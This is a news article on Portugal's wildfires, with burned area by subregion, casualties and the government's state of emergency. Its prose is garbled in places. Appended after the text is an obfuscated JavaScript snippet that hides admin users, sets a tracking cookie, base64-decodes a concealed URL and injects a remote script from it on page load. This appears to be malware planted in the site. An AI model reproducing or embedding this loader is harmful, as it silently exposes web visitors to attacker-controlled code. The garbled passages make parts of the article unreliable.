Portugal is facing wildfires all over the country from Sunday. The overall land burned by the wildfire has now exceeded over 124,000 hectares. The fires have destroyed buildings and many people have suffered injuries and deaths in various parts of the country. Mostly the north and central of the country were affected. The wildfire has slowed down a bit but the situation is still very bad. The government has declared a state of emergency in the affected places.
Read More About: Water Consumption Reduction in Algarve Sees Up to 35% Drop in Agriculture
Regions Affected By The Wildfire

Data from the European Copernicus Earth tracking system show that since the fires started earlier this week, 124,493 hectares have burned. Copernicus, which uses satellite imagery to monitor the extent of the fires, reported a small increase of 3,151 hectares yesterday. This represents the slowest growth rate in the previous three days. Nevertheless, the level of the destruction is significant.
The regions of Alto Tâmega, Ave, Região de Aveiro, Tâmega e Sousa, and Viseu Dão Lafões were the most affected regions according to 93% of the total land burned burned in Wildfire. A total of 116,211 hectares were burned in these locations which caused severe damage.
Impact On Northern And Central Regions
Viseu Dão Lafões has suffered the highest damage compared to other affected locations. This region got 50,151 hectares burned. The flashes in this sub-region have destroyed houses and displaced residents.
Albergaria-a-Velha, Águeda, and Oliveira de Azeméis are the main areas in which more than 24,481 hectares of land burned in wildfire in the Aveiro region are also included in these areas. The fires turned around 22,445 hectares in the Tâmega e Sousa sub-region.
Towns like Felgueiras and Marco de Canaveses into a. There has also been severe damage to the Ave and Alto Tâmega districts, with 9,943 and 9,191 hectares burnt, respectively.
The total area burned in mainland Portugal this year now stands at 145,763 hectares after the fires continue to spread across the country. These flames were caused by 169 significant incidents, and each has burned 30 hectares or more.
The fires have largely affected the northern and central districts, including Aveiro, Porto, Vila Real, Braga, Viseu, and Coimbra. Many houses and buildings are destroyed This damage is expected to have a prolonged impact on the local economy and the environment.
These flames are sadly costing lives. Thus far, 161 people have been injured and seven people have died. The blaze that destroyed parts of Portugal’s north and center is mostly responsible for the deaths.
The National Emergency and Civil Protection Authority (ANEPC) has confirmed five of these deaths. The other two persons had died due to sudden sickness, which was most likely caused by the harsh weather due to the flames.
Government Response To The Destructions

The Portuguese government has a state of emergency in each of the affected cities in response to the damage. This was an important move for the government because it would enable them to gather more resources to control the blaze and help those who were affected.
Portugal announced that Friday a national day of mourning in tribute to those who died of this crisis, even though the ravages are still going on. Citizens are coming together in towns throughout the country to provide help to those who have lost loved ones and their houses.
The struggle is far from over but firefighters are working hard to control the fires. Strong winds and dry weather have contributed to the flames that made it difficult to entirely control them. Big areas are still in danger, even if the pace of spread has slowed down over the last three days.
The negative ecological impact of these fires is also an important problem. The restoration effort will be challenging and long because huge areas of agricultural land, forests, and natural ecosystems have been lost.
The problem is not limited to the immediate effects to the embers, such as the damage to houses and infrastructure. The long term effects on biodiversity, air quality, and agriculture will certainly be felt for years to come.(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();






